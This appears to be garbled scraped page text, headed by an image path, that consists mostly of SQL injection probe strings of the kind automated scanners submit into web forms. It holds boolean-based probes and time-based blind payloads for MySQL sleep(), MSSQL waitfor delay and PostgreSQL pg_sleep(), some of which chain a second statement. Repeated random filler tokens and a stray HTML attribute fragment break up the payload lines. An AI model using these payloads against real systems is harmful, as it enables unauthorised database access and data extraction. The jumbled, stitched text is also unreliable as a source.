
uxkmyntd
uxkmyntd
uxkmyntd
uxkmyntd
-1 OR 2+670-670-1=0+0+0+1 --
-1 OR 3+670-670-1=0+0+0+1 --
-1 OR 3*2<(0+5+670-670) --
-1 OR 3*2>(0+5+670-670) --
-1 OR 2+91-91-1=0+0+0+1
-1 OR 3+91-91-1=0+0+0+1
-1 OR 3*2<(0+5+91-91)
-1 OR 3*2>(0+5+91-91)
-1' OR 2+120-120-1=0+0+0+1 --
-1' OR 3+120-120-1=0+0+0+1 --
-1' OR 3*2<(0+5+120-120) --
-1' OR 3*2>(0+5+120-120) --
-1' OR 2+74-74-1=0+0+0+1 or 'UiZoGxGV'='
-1' OR 3+74-74-1=0+0+0+1 or 'UiZoGxGV'='
-1' OR 3*2<(0+5+74-74) or 'UiZoGxGV'='
-1' OR 3*2>(0+5+74-74) or 'UiZoGxGV'='
-1" OR 2+180-180-1=0+0+0+1 --
-1" OR 3+180-180-1=0+0+0+1 --
-1" OR 3*2<(0+5+180-180) --
(0+5+180-180) -- " class="ableuciel">-1" OR 3*2>(0+5+180-180) --
if(now()=sysdate(),sleep(8),0)/*'XOR(if(now()=sysdate(),sleep(8),0))OR'"XOR(if(now()
(select(0)from(select(sleep(12)))v)/*'+(select(0)from(select(sleep(12)))v)+'"+(select(0)
1 waitfor delay '0:0:4' --
Cp0KzBct'; waitfor delay '0:0:4' --
nxAcLegU';select pg_sleep(8); --
NM3vCKgl');select pg_sleep(8); --
gaGn9VX1'));select pg_sleep(8); --
uxkmyntd
uxkmyntd
uxkmyntd
rrxafymw
rrxafymw
rrxafymw